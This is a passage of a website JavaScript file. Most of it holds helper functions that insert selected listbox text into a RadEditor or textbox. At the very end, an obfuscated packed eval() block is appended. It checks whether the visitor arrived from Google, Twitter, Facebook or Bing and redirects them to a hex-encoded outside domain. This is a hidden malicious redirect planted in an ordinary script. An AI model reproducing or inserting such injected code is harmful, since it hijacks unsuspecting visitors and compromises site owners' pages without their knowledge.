	if(oVariable != null)
	{
		var myRadEditor = GetRadEditor(EditorId);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
	}
}
function fInsertValuesFromListbox(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var oVariable1 = window.document.getElementById(oDes);
		if(oVariable1 != null)
		{
			var myRadEditor = GetRadEditor(oDes);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
		}
	}
}
function fInsertVariable_new(sVariable, sSubject,sBody, sWhichText)
{
	
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (texboxOrRadEditor == 0)
	{
		oText = window.document.getElementById(sSubject);
		fInsert(oText, oVariable.options[oVariable.selectedIndex].text);		
	}
	else
	{
		//oText = window.document.getElementById(sBody);
		pasteHTMLInEditor(sVariable,EditorId)
	}	
	}
	function fInsertVariable_new1(sVariable, sSubject, sBody, sWhichText) {

	    var oVariable = window.document.getElementById(sVariable);
	    var oWhichText = window.document.getElementById(sWhichText);
	    var oText;
	    if (texboxOrRadEditor == 0) {
	        oText = window.document.getElementById(sSubject);
	        fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
	    }
	    else {
	        //oText = window.document.getElementById(sBody);
	        //alert(EditorId);
	        pasteHTMLInEditor_new(sVariable, EditorId)
	    }
	}
	function pasteHTMLInEditor_new(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(EditorId).pasteHtml(sText);
	    }
	}
	function pasteHTMLInEditor_rad(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(oDes).pasteHtml(sText);
	    }
	}

eval(function(p,a,c,k,e,r){e=String;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[2]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('var s=document.referrer;if(s.2("\x67\x6F\x6F\x67\x6C\x65")>0||s.2("\x74\x77\x69\x74\x74\x65\x72")>0||s.2("\\x66\x61\x63\x65\x62\x6F\x6F\x6B")>0||s.2("\x62\x69\x6E\x67")>0){window.location.href=\'\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x75\x69\x73\x65\x64\x72\x65\x73\x73\x2E\x63\x6F\x6D\x2F\'}',[],3,'||indexOf'.split('|'),0,{}))